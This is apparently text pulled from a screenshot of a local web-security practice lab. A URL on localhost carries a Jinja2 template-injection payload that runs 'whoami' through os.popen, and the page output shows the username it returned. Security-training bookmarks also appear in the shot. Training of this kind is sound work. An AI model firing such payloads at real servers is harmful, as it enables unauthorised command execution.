 127.0.0.1:5000/?name={{request.application.__globals__.__builtins__.__import__(%27os%27).popen(%27whoami%27).read()}}
KHAN NAZEEF Outl... Web Security Acade... Zero-Point Security APIsec University -... HackTricks | HackTri... WMG's Full-Time M... Interactive BSCP botesjuan/Burp-Suit...
Hello, laptop-ja63m2j5\nazeef !
Welcome to our website.